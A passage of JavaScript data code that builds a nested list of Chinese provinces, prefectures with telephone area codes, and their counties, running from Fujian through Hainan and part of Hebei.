City0.AddChildCity("02","仙游县")
provinces.AddCity(City0);
var City0=new City("06","泉州","0595")
City0.AddChildCity("01","安溪县")
City0.AddChildCity("02","德化县")
City0.AddChildCity("03","惠安县")
City0.AddChildCity("04","金门县")
City0.AddChildCity("05","晋江市")
City0.AddChildCity("06","南安市")
City0.AddChildCity("07","泉州市")
City0.AddChildCity("08","石狮市")
City0.AddChildCity("09","永春县")
provinces.AddCity(City0);
var City0=new City("07","三明","0598")
City0.AddChildCity("01","大田县")
City0.AddChildCity("02","建宁县")
City0.AddChildCity("03","将乐县")
City0.AddChildCity("04","明溪县")
City0.AddChildCity("05","宁化县")
City0.AddChildCity("06","清流县")
City0.AddChildCity("07","三明市")
City0.AddChildCity("08","沙县")
City0.AddChildCity("09","泰宁县")
City0.AddChildCity("10","永安市")
City0.AddChildCity("11","尤溪县")
provinces.AddCity(City0);
var City0=new City("08","厦门","0592")
City0.AddChildCity("01","厦门市")
provinces.AddCity(City0);
var City0=new City("09","漳州","0596")
City0.AddChildCity("01","长泰县")
City0.AddChildCity("02","东山县")
City0.AddChildCity("03","华安县")
City0.AddChildCity("04","龙海市")
City0.AddChildCity("05","南靖县")
City0.AddChildCity("06","平和县")
City0.AddChildCity("07","云霄县")
City0.AddChildCity("08","漳浦县")
City0.AddChildCity("09","漳州市")
City0.AddChildCity("10","诏安县")
provinces.AddCity(City0);
Ar_province.push(provinces)

var provinces=new Province("29","086","浙江");
var City0=new City("01","杭州","0571")
City0.AddChildCity("01","淳安县")
City0.AddChildCity("02","富阳市")
City0.AddChildCity("03","杭州市")
City0.AddChildCity("04","建德市")
City0.AddChildCity("05","临安市")
City0.AddChildCity("06","桐庐县")
provinces.AddCity(City0);
var City0=new City("02","湖州","0572")
City0.AddChildCity("01","安吉县")
City0.AddChildCity("02","长兴县")
City0.AddChildCity("03","德清县")
City0.AddChildCity("04","湖州市")
provinces.AddCity(City0);
var City0=new City("03","嘉兴","0573")
City0.AddChildCity("01","海宁市")
City0.AddChildCity("02","海盐县")
City0.AddChildCity("03","嘉善县")
City0.AddChildCity("04","嘉兴市")
City0.AddChildCity("05","平湖市")
City0.AddChildCity("06","桐乡市")
provinces.AddCity(City0);
var City0=new City("04","金华","0579")
City0.AddChildCity("01","东阳市")
City0.AddChildCity("02","金华市")
City0.AddChildCity("03","兰溪市")
City0.AddChildCity("04","磐安县")
City0.AddChildCity("05","浦江县")
City0.AddChildCity("06","武义县")
City0.AddChildCity("07","义乌市")
City0.AddChildCity("08","永康市")
provinces.AddCity(City0);
var City0=new City("05","丽水","0578")
City0.AddChildCity("01","景宁畲族自治县")
City0.AddChildCity("02","丽水市")
City0.AddChildCity("03","龙泉市")
City0.AddChildCity("04","青田县")
City0.AddChildCity("05","庆元县")
City0.AddChildCity("06","松阳县")
City0.AddChildCity("07","遂昌县")
City0.AddChildCity("08","云和县")
City0.AddChildCity("09","缙云县")
provinces.AddCity(City0);
var City0=new City("06","宁波","0574")
City0.AddChildCity("01","慈溪市")
City0.AddChildCity("02","奉化市")
City0.AddChildCity("03","宁波市")
City0.AddChildCity("04","宁海县")
City0.AddChildCity("05","象山县")
City0.AddChildCity("06","余姚市")
provinces.AddCity(City0);
var City0=new City("07","绍兴","0575")
City0.AddChildCity("01","上虞市")
City0.AddChildCity("02","绍兴市")
City0.AddChildCity("03","绍兴县")
City0.AddChildCity("04","新昌县")
City0.AddChildCity("05","诸暨市")
City0.AddChildCity("06","嵊州市")
provinces.AddCity(City0);
var City0=new City("08","台州","0576")
City0.AddChildCity("01","临海市")
City0.AddChildCity("02","三门县")
City0.AddChildCity("03","台州市")
City0.AddChildCity("04","天台县")
City0.AddChildCity("05","温岭市")
City0.AddChildCity("06","仙居县")
City0.AddChildCity("07","玉环县")
provinces.AddCity(City0);
var City0=new City("09","温州","0577")
City0.AddChildCity("01","苍南县")
City0.AddChildCity("02","洞头县")
City0.AddChildCity("03","乐清市")
City0.AddChildCity("04","平阳县")
City0.AddChildCity("05","瑞安市")
City0.AddChildCity("06","泰顺县")
City0.AddChildCity("07","温州市")
City0.AddChildCity("08","文成县")
City0.AddChildCity("09","永嘉县")
provinces.AddCity(City0);
var City0=new City("10","舟山","0580")
City0.AddChildCity("01","舟山市")
City0.AddChildCity("02","岱山县")
City0.AddChildCity("03","嵊泗县")
provinces.AddCity(City0);
var City0=new City("11","衢州","0570")
City0.AddChildCity("01","常山县")
City0.AddChildCity("02","江山市")
City0.AddChildCity("03","开化县")
City0.AddChildCity("04","龙游县")
City0.AddChildCity("05","衢州市")
provinces.AddCity(City0);
Ar_province.push(provinces)

var provinces=new Province("24","086","四川");
var City0=new City("01","阿坝藏族羌族自治州","0839")
City0.AddChildCity("01","阿坝县")
City0.AddChildCity("02","黑水县")
City0.AddChildCity("03","红原县")
City0.AddChildCity("04","金川县")
City0.AddChildCity("05","九寨沟县")
City0.AddChildCity("06","理县")
City0.AddChildCity("07","马尔康县")
City0.AddChildCity("08","茂县")
City0.AddChildCity("09","壤塘县")
City0.AddChildCity("10","若尔盖县")
City0.AddChildCity("11","松潘县")
City0.AddChildCity("12","小金县")
City0.AddChildCity("13","汶川县")
provinces.AddCity(City0);
var City0=new City("02","巴中","0827")
City0.AddChildCity("01","巴中市")
City0.AddChildCity("02","南江县")
City0.AddChildCity("03","平昌县")
City0.AddChildCity("04","通江县")
provinces.AddCity(City0);
var City0=new City("03","成都","028")
City0.AddChildCity("01","成都市")
City0.AddChildCity("02","崇州市")
City0.AddChildCity("03","大邑县")
City0.AddChildCity("04","都江堰市")
City0.AddChildCity("05","金堂县")
City0.AddChildCity("06","彭州市")
City0.AddChildCity("07","蒲江县")
City0.AddChildCity("08","双流县")
City0.AddChildCity("09","新津县")
City0.AddChildCity("10","邛崃市")
City0.AddChildCity("11","郫县")
provinces.AddCity(City0);
var City0=new City("04","达州","818")
City0.AddChildCity("01","达县")
City0.AddChildCity("02","达州市")
City0.AddChildCity("03","大竹县")
City0.AddChildCity("04","开江县")
City0.AddChildCity("05","渠县")
City0.AddChildCity("06","万源市")
City0.AddChildCity("07","宣汉县")
provinces.AddCity(City0);
var City0=new City("05","德阳","0838")
City0.AddChildCity("01","德阳市")
City0.AddChildCity("02","广汉市")
City0.AddChildCity("03","罗江县")
City0.AddChildCity("04","绵竹市")
City0.AddChildCity("05","什邡市")
City0.AddChildCity("06","中江县")
provinces.AddCity(City0);
var City0=new City("06","甘孜藏族自治州","0836")
City0.AddChildCity("01","巴塘县")
City0.AddChildCity("02","白玉县")
City0.AddChildCity("03","丹巴县")
City0.AddChildCity("04","稻城县")
City0.AddChildCity("05","道孚县")
City0.AddChildCity("06","德格县")
City0.AddChildCity("07","得荣县")
City0.AddChildCity("08","甘孜县")
City0.AddChildCity("09","九龙县")
City0.AddChildCity("10","康定县")
City0.AddChildCity("11","理塘县")
City0.AddChildCity("12","炉霍县")
City0.AddChildCity("13","色达县")
City0.AddChildCity("14","石渠县")
City0.AddChildCity("15","乡城县")
City0.AddChildCity("16","新龙县")
City0.AddChildCity("17","雅江县")
City0.AddChildCity("18","泸定县")
provinces.AddCity(City0);
var City0=new City("07","广安","0826")
City0.AddChildCity("01","广安市")
City0.AddChildCity("02","华蓥市")
City0.AddChildCity("03","邻水县")
City0.AddChildCity("04","武胜县")
City0.AddChildCity("05","岳池县")
provinces.AddCity(City0);
var City0=new City("08","广元","0839")
City0.AddChildCity("01","苍溪县")
City0.AddChildCity("02","广元市")
City0.AddChildCity("03","剑阁县")
City0.AddChildCity("04","青川县")
City0.AddChildCity("05","旺苍县")
provinces.AddCity(City0);
var City0=new City("09","乐山","0833")
City0.AddChildCity("01","峨边彝族自治县")
City0.AddChildCity("02","峨眉山市")
City0.AddChildCity("03","夹江县")
City0.AddChildCity("04","井研县")
City0.AddChildCity("05","乐山市")
City0.AddChildCity("06","马边彝族自治县")
City0.AddChildCity("07","沐川县")
City0.AddChildCity("08","犍为县")
provinces.AddCity(City0);
var City0=new City("10","凉山彝族自治州","0834")
City0.AddChildCity("01","布拖县")
City0.AddChildCity("02","德昌县")
City0.AddChildCity("03","甘洛县")
City0.AddChildCity("04","会东县")
City0.AddChildCity("05","会理县")
City0.AddChildCity("06","金阳县")
City0.AddChildCity("07","雷波县")
City0.AddChildCity("08","美姑县")
City0.AddChildCity("09","冕宁县")
City0.AddChildCity("10","木里藏族自治县")
City0.AddChildCity("11","宁南县")
City0.AddChildCity("12","普格县")
City0.AddChildCity("13","西昌市")
City0.AddChildCity("14","喜德县")
City0.AddChildCity("15","盐源县")
City0.AddChildCity("16","越西县")
City0.AddChildCity("17","昭觉县")
provinces.AddCity(City0);
var City0=new City("11","眉山","0833")
City0.AddChildCity("01","丹棱县")
City0.AddChildCity("02","洪雅县")
City0.AddChildCity("03","眉山市")
City0.AddChildCity("04","彭山县")
City0.AddChildCity("05","青神县")
City0.AddChildCity("06","仁寿县")
provinces.AddCity(City0);
var City0=new City("12","绵阳","0816")
City0.AddChildCity("01","安县")
City0.AddChildCity("02","北川羌族自治县")
City0.AddChildCity("03","江油市")
City0.AddChildCity("04","绵阳市")
City0.AddChildCity("05","平武县")
City0.AddChildCity("06","三台县")
City0.AddChildCity("07","盐亭县")
City0.AddChildCity("08","梓潼县")
provinces.AddCity(City0);
var City0=new City("13","南充","0817")
City0.AddChildCity("01","南部县")
City0.AddChildCity("02","南充市")
City0.AddChildCity("03","蓬安县")
City0.AddChildCity("04","西充县")
City0.AddChildCity("05","仪陇县")
City0.AddChildCity("06","营山县")
City0.AddChildCity("07","阆中市")
provinces.AddCity(City0);
var City0=new City("14","内江","0832")
City0.AddChildCity("01","隆昌县")
City0.AddChildCity("02","内江市")
City0.AddChildCity("03","威远县")
City0.AddChildCity("04","资中县")
provinces.AddCity(City0);
var City0=new City("15","攀枝花","0812")
City0.AddChildCity("01","米易县")
City0.AddChildCity("02","攀枝花市")
City0.AddChildCity("03","盐边县")
provinces.AddCity(City0);
var City0=new City("16","遂宁","0825")
City0.AddChildCity("01","大英县")
City0.AddChildCity("02","蓬溪县")
City0.AddChildCity("03","射洪县")
City0.AddChildCity("04","遂宁市")
provinces.AddCity(City0);
var City0=new City("17","雅安","0835")
City0.AddChildCity("01","宝兴县")
City0.AddChildCity("02","汉源县")
City0.AddChildCity("03","芦山县")
City0.AddChildCity("04","名山县")
City0.AddChildCity("05","石棉县")
City0.AddChildCity("06","天全县")
City0.AddChildCity("07","雅安市")
City0.AddChildCity("08","荥经县")
provinces.AddCity(City0);
var City0=new City("18","宜宾","0831")
City0.AddChildCity("01","长宁县")
City0.AddChildCity("02","高县")
City0.AddChildCity("03","江安县")
City0.AddChildCity("04","南溪县")
City0.AddChildCity("05","屏山县")
City0.AddChildCity("06","兴文县")
City0.AddChildCity("07","宜宾市")
City0.AddChildCity("08","宜宾县")
City0.AddChildCity("09","珙县")
City0.AddChildCity("10","筠连县")
provinces.AddCity(City0);
var City0=new City("19","资阳","0832")
City0.AddChildCity("01","安岳县")
City0.AddChildCity("02","简阳市")
City0.AddChildCity("03","乐至县")
City0.AddChildCity("04","资阳市")
provinces.AddCity(City0);
var City0=new City("20","自贡","0813")
City0.AddChildCity("01","富顺县")
City0.AddChildCity("02","荣县")
City0.AddChildCity("03","自贡市")
provinces.AddCity(City0);
var City0=new City("21","泸州","0830")
City0.AddChildCity("01","古蔺县")
City0.AddChildCity("02","合江县")
City0.AddChildCity("03","叙永县")
City0.AddChildCity("04","泸县")
City0.AddChildCity("05","泸州市")
provinces.AddCity(City0);
Ar_province.push(provinces)

var provinces=new Province("30","086","重庆");
var City0=new City("01","重庆","023")
City0.AddChildCity("01","城口县")
City0.AddChildCity("02","大足县")
City0.AddChildCity("03","垫江县")
City0.AddChildCity("04","丰都县")
City0.AddChildCity("05","奉节县")
City0.AddChildCity("06","合川市")
City0.AddChildCity("07","江津市")
City0.AddChildCity("08","开县")
City0.AddChildCity("09","梁平县")
City0.AddChildCity("10","南川市")
City0.AddChildCity("11","彭水苗族土家族自治县")
City0.AddChildCity("12","荣昌县")
City0.AddChildCity("13","石柱土家族自治县")
City0.AddChildCity("14","铜梁县")
City0.AddChildCity("15","巫山县")
City0.AddChildCity("16","巫溪县")
City0.AddChildCity("17","武隆县")
City0.AddChildCity("18","秀山土家族苗族自治县")
City0.AddChildCity("19","永川市")
City0.AddChildCity("20","酉阳土家族苗族自治县")
City0.AddChildCity("21","云阳县")
City0.AddChildCity("22","忠县")
City0.AddChildCity("23","重庆市")
City0.AddChildCity("24","潼南县")
City0.AddChildCity("25","璧山县")
City0.AddChildCity("26","綦江县")
provinces.AddCity(City0);
Ar_province.push(provinces)


var provinces=new Province("01","086","北京");
var City0=new City("01","北京","010")
City0.AddChildCity("01","北京市")
City0.AddChildCity("02","密云县")
City0.AddChildCity("03","延庆县")
provinces.AddCity(City0);
Ar_province.push(provinces)


var provinces=new Province("03","086","甘肃");
var City0=new City("01","白银","0943")
City0.AddChildCity("01","白银市")
City0.AddChildCity("02","会宁县")
City0.AddChildCity("03","景泰县")
City0.AddChildCity("04","靖远县")
provinces.AddCity(City0);
var City0=new City("02","定西","0932")
City0.AddChildCity("01","定西市")
City0.AddChildCity("02","临洮县")
City0.AddChildCity("03","陇西县")
City0.AddChildCity("04","通渭县")
City0.AddChildCity("05","渭源县")
City0.AddChildCity("06","漳县")
City0.AddChildCity("07","岷县")
provinces.AddCity(City0);
var City0=new City("03","甘南藏族自治州","0941")
City0.AddChildCity("01","迭部县")
City0.AddChildCity("02","合作市")
City0.AddChildCity("03","临潭县")
City0.AddChildCity("04","碌曲县")
City0.AddChildCity("05","玛曲县")
City0.AddChildCity("06","夏河县")
City0.AddChildCity("07","舟曲县")
City0.AddChildCity("08","卓尼县")
provinces.AddCity(City0);
var City0=new City("04","嘉峪关","0937")
City0.AddChildCity("01","嘉峪关市")
provinces.AddCity(City0);
var City0=new City("05","金昌","0935")
City0.AddChildCity("01","金昌市")
City0.AddChildCity("0","永昌县")
provinces.AddCity(City0);
var City0=new City("06","酒泉","0937")
City0.AddChildCity("01","阿克塞哈萨克族自治县")
City0.AddChildCity("02","安西县")
City0.AddChildCity("03","敦煌市")
City0.AddChildCity("04","金塔县")
City0.AddChildCity("05","酒泉市")
City0.AddChildCity("06","肃北蒙古族自治县")
City0.AddChildCity("07","玉门市")
provinces.AddCity(City0);
var City0=new City("07","兰州","0931")
City0.AddChildCity("01","皋兰县")
City0.AddChildCity("02","兰州市")
City0.AddChildCity("03","永登县")
City0.AddChildCity("04","榆中县")
provinces.AddCity(City0);
var City0=new City("08","临夏回族自治州","0930")
City0.AddChildCity("01","东乡族自治县")
City0.AddChildCity("02","广河县")
City0.AddChildCity("03","和政县")
City0.AddChildCity("04","积石山保安族东乡族撒拉族自治县")
City0.AddChildCity("05","康乐县")
City0.AddChildCity("06","临夏市")
City0.AddChildCity("07","临夏县")
City0.AddChildCity("08","永靖县")
provinces.AddCity(City0);
var City0=new City("09","陇南","0935")
City0.AddChildCity("01","成县")
City0.AddChildCity("02","徽县")
City0.AddChildCity("03","康县")
City0.AddChildCity("04","礼县")
City0.AddChildCity("05","两当县")
City0.AddChildCity("06","文县")
City0.AddChildCity("07","武都县")
City0.AddChildCity("08","西和县")
City0.AddChildCity("09","宕昌县")
provinces.AddCity(City0);
var City0=new City("10","平凉","0933")
City0.AddChildCity("01","崇信县")
City0.AddChildCity("02","华亭县")
City0.AddChildCity("03","静宁县")
City0.AddChildCity("04","灵台县")
City0.AddChildCity("05","平凉市")
City0.AddChildCity("06","庄浪县")
City0.AddChildCity("07","泾川县")
provinces.AddCity(City0);
var City0=new City("11","庆阳","0934")
City0.AddChildCity("01","合水县")
City0.AddChildCity("02","华池县")
City0.AddChildCity("03","环县")
City0.AddChildCity("04","宁县")
City0.AddChildCity("05","庆城县")
City0.AddChildCity("06","庆阳市")
City0.AddChildCity("07","镇原县")
City0.AddChildCity("08","正宁县")
provinces.AddCity(City0);
var City0=new City("12","天水","0938")
City0.AddChildCity("01","甘谷县")
City0.AddChildCity("02","秦安县")
City0.AddChildCity("03","清水县")
City0.AddChildCity("04","天水市")
City0.AddChildCity("05","武山县")
City0.AddChildCity("06","张家川回族自治县")
provinces.AddCity(City0);
var City0=new City("13","武威","0935")
City0.AddChildCity("01","古浪县")
City0.AddChildCity("02","民勤县")
City0.AddChildCity("03","天祝藏族自治县")
City0.AddChildCity("04","武威市")
provinces.AddCity(City0);
var City0=new City("14","张掖","0936")
City0.AddChildCity("01","高台县")
City0.AddChildCity("02","临泽县")
City0.AddChildCity("03","民乐县")
City0.AddChildCity("04","山丹县")
City0.AddChildCity("05","肃南裕固族自治县")
City0.AddChildCity("06","张掖市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("05","086","广西");
var City0=new City("01","百色","0776")
City0.AddChildCity("01","百色市")
City0.AddChildCity("02","德保县")
City0.AddChildCity("03","靖西县")
City0.AddChildCity("04","乐业县")
City0.AddChildCity("05","凌云县")
City0.AddChildCity("06","隆林各族自治县")
City0.AddChildCity("07","那坡县")
City0.AddChildCity("08","平果县")
City0.AddChildCity("09","田东县")
City0.AddChildCity("10","田林县")
City0.AddChildCity("11","田阳县")
City0.AddChildCity("12","西林县")
provinces.AddCity(City0);
var City0=new City("02","北海","0779")
City0.AddChildCity("01","北海市")
City0.AddChildCity("02","合浦县")
provinces.AddCity(City0);
var City0=new City("03","崇左","0771")
City0.AddChildCity("01","崇左市")
City0.AddChildCity("02","大新县")
City0.AddChildCity("03","扶绥县")
City0.AddChildCity("04","龙州县")
City0.AddChildCity("05","宁明县")
City0.AddChildCity("06","凭祥市")
City0.AddChildCity("07","天等县")
provinces.AddCity(City0);
var City0=new City("04","防城港","0770")
City0.AddChildCity("01","东兴市")
City0.AddChildCity("02","防城港市")
City0.AddChildCity("03","上思县")
provinces.AddCity(City0);
var City0=new City("05","桂林","0773")
City0.AddChildCity("01","恭城瑶族自治县")
City0.AddChildCity("02","灌阳县")
City0.AddChildCity("03","桂林市")
City0.AddChildCity("04","荔浦县")
City0.AddChildCity("05","临桂县")
City0.AddChildCity("06","灵川县")
City0.AddChildCity("07","龙胜各族自治县")
City0.AddChildCity("08","平乐县")
City0.AddChildCity("09","全州县")
City0.AddChildCity("10","兴安县")
City0.AddChildCity("11","阳朔县")
City0.AddChildCity("12","永福县")
City0.AddChildCity("13","资源县")
provinces.AddCity(City0);
var City0=new City("06","贵港","0775")
City0.AddChildCity("01","桂平市")
City0.AddChildCity("02","贵港市")
City0.AddChildCity("03","平南县")
provinces.AddCity(City0);
var City0=new City("07","河池","0778")
City0.AddChildCity("01","巴马瑶族自治县")
City0.AddChildCity("02","大化瑶族自治县")
City0.AddChildCity("03","东兰县")
City0.AddChildCity("04","都安瑶族自治县")
City0.AddChildCity("05","凤山县")
City0.AddChildCity("06","河池市")
City0.AddChildCity("07","环江毛南族自治县")
City0.AddChildCity("08","罗城仫佬族自治县")
City0.AddChildCity("09","南丹县")
City0.AddChildCity("10","天峨县")
City0.AddChildCity("11","宜州市")
provinces.AddCity(City0);
var City0=new City("08","贺州","0774")
City0.AddChildCity("01","富川瑶族自治县")
City0.AddChildCity("02","贺州市")
City0.AddChildCity("03","昭平县")
City0.AddChildCity("04","钟山县")
provinces.AddCity(City0);
var City0=new City("09","来宾","0772")
City0.AddChildCity("01","合山市")
City0.AddChildCity("02","金秀瑶族自治县")
City0.AddChildCity("03","来宾市")
City0.AddChildCity("04","武宣县")
City0.AddChildCity("05","象州县")
City0.AddChildCity("06","忻城县")
provinces.AddCity(City0);
var City0=new City("10","柳州","0772")
City0.AddChildCity("01","柳城县")
City0.AddChildCity("02","柳江县")
City0.AddChildCity("03","柳州市")
City0.AddChildCity("04","鹿寨县")
City0.AddChildCity("05","融安县")
City0.AddChildCity("06","融水苗族自治县")
City0.AddChildCity("07","三江侗族自治县")
provinces.AddCity(City0);
var City0=new City("11","南宁","0771")
City0.AddChildCity("01","宾阳县")
City0.AddChildCity("02","横县")
City0.AddChildCity("03","隆安县")
City0.AddChildCity("04","马山县")
City0.AddChildCity("05","南宁市")
City0.AddChildCity("06","上林县")
City0.AddChildCity("07","武鸣县")
City0.AddChildCity("08","邕宁县")
provinces.AddCity(City0);
var City0=new City("12","钦州","0777")
City0.AddChildCity("01","灵山县")
City0.AddChildCity("02","浦北县")
City0.AddChildCity("03","钦州市")
provinces.AddCity(City0);
var City0=new City("13","梧州","0774")
City0.AddChildCity("01","苍梧县")
City0.AddChildCity("02","蒙山县")
City0.AddChildCity("03","藤县")
City0.AddChildCity("04","梧州市")
City0.AddChildCity("05","岑溪市")
provinces.AddCity(City0);
var City0=new City("14","玉林","0775")
City0.AddChildCity("01","北流市")
City0.AddChildCity("02","博白县")
City0.AddChildCity("03","陆川县")
City0.AddChildCity("04","容县")
City0.AddChildCity("05","兴业县")
City0.AddChildCity("06","玉林市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("06","086","贵州");
var City0=new City("01","安顺","0853")
City0.AddChildCity("01","安顺市")
City0.AddChildCity("02","关岭布依族苗族自治县")
City0.AddChildCity("03","平坝县")
City0.AddChildCity("04","普定县")
City0.AddChildCity("05","镇宁布依族苗族自治县")
City0.AddChildCity("06","紫云苗族布依族自治县")
provinces.AddCity(City0);
var City0=new City("02","毕节","0857")
City0.AddChildCity("01","毕节市")
City0.AddChildCity("02","大方县")
City0.AddChildCity("03","赫章县")
City0.AddChildCity("04","金沙县")
City0.AddChildCity("05","纳雍县")
City0.AddChildCity("06","黔西县")
City0.AddChildCity("07","威宁彝族回族苗族自治县")
City0.AddChildCity("08","织金县")
provinces.AddCity(City0);
var City0=new City("03","贵阳","0851")
City0.AddChildCity("01","贵阳市")
City0.AddChildCity("02","开阳县")
City0.AddChildCity("03","清镇市")
City0.AddChildCity("04","息烽县")
City0.AddChildCity("05","修文县")
provinces.AddCity(City0);
var City0=new City("04","六盘水","0858")
City0.AddChildCity("01","六盘水市")
City0.AddChildCity("02","六枝特区")
City0.AddChildCity("03","盘县")
City0.AddChildCity("04","水城县")
provinces.AddCity(City0);
var City0=new City("05","黔东南苗族侗族自治州","0855")
City0.AddChildCity("01","从江县")
City0.AddChildCity("02","丹寨县")
City0.AddChildCity("03","黄平县")
City0.AddChildCity("04","剑河县")
City0.AddChildCity("05","锦屏县")
City0.AddChildCity("06","凯里市")
City0.AddChildCity("07","雷山县")
City0.AddChildCity("08","黎平县")
City0.AddChildCity("09","麻江县")
City0.AddChildCity("10","三穗县")
City0.AddChildCity("11","施秉县")
City0.AddChildCity("12","台江县")
City0.AddChildCity("13","天柱县")
City0.AddChildCity("14","镇远县")
City0.AddChildCity("15","岑巩县")
City0.AddChildCity("16","榕江县")
provinces.AddCity(City0);
var City0=new City("06","黔南布依族苗族自治州","0854")
City0.AddChildCity("01","长顺县")
City0.AddChildCity("02","都匀市")
City0.AddChildCity("03","独山县")
City0.AddChildCity("04","福泉市")
City0.AddChildCity("05","贵定县")
City0.AddChildCity("06","惠水县")
City0.AddChildCity("07","荔波县")
City0.AddChildCity("08","龙里县")
City0.AddChildCity("09","罗甸县")
City0.AddChildCity("10","平塘县")
City0.AddChildCity("11","三都水族自治县")
City0.AddChildCity("12","瓮安县")
provinces.AddCity(City0);
var City0=new City("07","黔西南布依族苗族自治州","0859")
City0.AddChildCity("01","安龙县")
City0.AddChildCity("02","册亨县")
City0.AddChildCity("03","普安县")
City0.AddChildCity("04","晴隆县")
City0.AddChildCity("05","望谟县")
City0.AddChildCity("06","兴仁县")
City0.AddChildCity("07","兴义市")
City0.AddChildCity("08","贞丰县")
provinces.AddCity(City0);
var City0=new City("08","铜仁","0858")
City0.AddChildCity("01","德江县")
City0.AddChildCity("02","江口县")
City0.AddChildCity("03","石阡县")
City0.AddChildCity("04","思南县")
City0.AddChildCity("05","松桃苗族自治县")
City0.AddChildCity("06","铜仁市")
City0.AddChildCity("07","万山特区")
City0.AddChildCity("08","沿河土家族自治县")
City0.AddChildCity("09","印江土家族苗族自治县")
City0.AddChildCity("10","玉屏侗族自治县")
provinces.AddCity(City0);
var City0=new City("09","遵义","0852")
City0.AddChildCity("01","赤水市")
City0.AddChildCity("02","道真仡佬族苗族自治县")
City0.AddChildCity("03","凤冈县")
City0.AddChildCity("04","仁怀市")
City0.AddChildCity("05","绥阳县")
City0.AddChildCity("06","桐梓县")
City0.AddChildCity("07","务川仡佬族苗族自治县")
City0.AddChildCity("08","习水县")
City0.AddChildCity("09","余庆县")
City0.AddChildCity("10","正安县")
City0.AddChildCity("11","遵义市")
City0.AddChildCity("12","遵义县")
City0.AddChildCity("13","湄潭县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("07","086","海南");
var City0=new City("01","白沙黎族自治县","0898")
City0.AddChildCity("01","白沙黎族自治县")
provinces.AddCity(City0);
var City0=new City("02","保亭黎族苗族自治县","0898")
City0.AddChildCity("01","保亭黎族苗族自治县")
provinces.AddCity(City0);
var City0=new City("03","昌江黎族自治县","0898")
City0.AddChildCity("01","昌江黎族自治县")
provinces.AddCity(City0);
var City0=new City("04","澄迈县","0898")
City0.AddChildCity("01","澄迈县")
provinces.AddCity(City0);
var City0=new City("05","定安县","0898")
City0.AddChildCity("01","定安县")
provinces.AddCity(City0);
var City0=new City("06","东方","0890")
City0.AddChildCity("01","东方市")
provinces.AddCity(City0);
var City0=new City("07","海口","0898")
City0.AddChildCity("01","海口市")
provinces.AddCity(City0);
var City0=new City("08","乐东黎族自治县","0898")
City0.AddChildCity("01","乐东黎族自治县")
provinces.AddCity(City0);
var City0=new City("09","临高县","0898")
City0.AddChildCity("01","临高县")
provinces.AddCity(City0);
var City0=new City("10","陵水黎族自治县","0898")
City0.AddChildCity("01","陵水黎族自治县")
provinces.AddCity(City0);
var City0=new City("11","琼海","0898")
City0.AddChildCity("01","琼海市")
provinces.AddCity(City0);
var City0=new City("12","琼中黎族苗族自治县","0898")
City0.AddChildCity("01","琼中黎族苗族自治县")
provinces.AddCity(City0);
var City0=new City("13","三亚","0899")
City0.AddChildCity("01","三亚市")
provinces.AddCity(City0);
var City0=new City("14","屯昌县","0898")
City0.AddChildCity("01","屯昌县")
provinces.AddCity(City0);
var City0=new City("15","万宁","0898")
City0.AddChildCity("01","万宁市")
provinces.AddCity(City0);
var City0=new City("16","文昌","0898")
City0.AddChildCity("01","文昌市")
provinces.AddCity(City0);
var City0=new City("17","五指山","0898")
City0.AddChildCity("01","五指山市")
provinces.AddCity(City0);
var City0=new City("18","儋州","0898")
City0.AddChildCity("01","儋州市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("08","086","河北");
var City0=new City("01","保定","0312")
City0.AddChildCity("01","安国市")
City0.AddChildCity("02","安新县")
City0.AddChildCity("03","保定市")
City0.AddChildCity("04","博野县")
City0.AddChildCity("05","定兴县")
City0.AddChildCity("06","定州市")
City0.AddChildCity("07","阜平县")
City0.AddChildCity("08","高碑店市")
City0.AddChildCity("09","高阳县")
City0.AddChildCity("10","满城县")
City0.AddChildCity("11","清苑县")
City0.AddChildCity("12","曲阳县")
City0.AddChildCity("13","容城县")
City0.AddChildCity("14","顺平县")
City0.AddChildCity("15","唐县")
City0.AddChildCity("16","望都县")
City0.AddChildCity("17","雄县")
City0.AddChildCity("18","徐水县")
City0.AddChildCity("19","易县")
City0.AddChildCity("20","涞水县")
City0.AddChildCity("21","涞源县")
City0.AddChildCity("22","涿州市")
City0.AddChildCity("23","蠡县")
provinces.AddCity(City0);
var City0=new City("02","沧州","0317")
City0.AddChildCity("01","泊头市")
City0.AddChildCity("02","沧县")
City0.AddChildCity("03","沧州市")
City0.AddChildCity("04","东光县")
City0.AddChildCity("05","海兴县")
City0.AddChildCity("06","河间市")
City0.AddChildCity("07","黄骅市")
City0.AddChildCity("08","孟村回族自治县")
City0.AddChildCity("09","南皮县")
City0.AddChildCity("10","青县")
City0.AddChildCity("11","任丘市")
City0.AddChildCity("12","肃宁县")
City0.AddChildCity("13","吴桥县")
City0.AddChildCity("14","献县")
City0.AddChildCity("15","盐山县")
provinces.AddCity(City0);
var City0=new City("03","承德","0314")
City0.AddChildCity("01","承德市")
City0.AddChildCity("02","承德县")
City0.AddChildCity("03","丰宁满族自治县")
City0.AddChildCity("04","宽城满族自治县")
City0.AddChildCity("05","隆化县")
City0.AddChildCity("06","滦平县")
City0.AddChildCity("07","平泉县")
City0.AddChildCity("08","围场满族蒙古族自治县")
City0.AddChildCity("09","兴隆县")
provinces.AddCity(City0);
var City0=new City("04","邯郸","0310")
City0.AddChildCity("01","成安县")
City0.AddChildCity("02","磁县")
City0.AddChildCity("03","大名县")
City0.AddChildCity("04","肥乡县")
City0.AddChildCity("05","馆陶县")
City0.AddChildCity("06","广平县")
City0.AddChildCity("07","邯郸市")
City0.AddChildCity("08","邯郸县")
City0.AddChildCity("09","鸡泽县")
City0.AddChildCity("10","临漳县")
City0.AddChildCity("11","邱县")
City0.AddChildCity("12","曲周县")
City0.AddChildCity("13","涉县")
City0.AddChildCity("14","魏县")
City0.AddChildCity("15","武安市")
City0.AddChildCity("16","永年县")
provinces.AddCity(City0);
var City0=new City("05","衡水","0318")
City0.AddChildCity("01","安平县")
City0.AddChildCity("02","阜城县")
City0.AddChildCity("03","故城县")
City0.AddChildCity("04","衡水市")
City0.AddChildCity("05","冀州市")
City0.AddChildCity("06","景县")
City0.AddChildCity("07","饶阳县")
City0.AddChildCity("08","深州市")
City0.AddChildCity("09","武强县")
City0.AddChildCity("10","武邑县")
City0.AddChildCity("11","枣强县")
provinces.AddCity(City0);
var City0=new City("06","廊坊","0316")
City0.AddChildCity("01","霸州市")
City0.AddChildCity("02","大厂回族自治县")
City0.AddChildCity("03","大城县")
City0.AddChildCity("04","固安县")
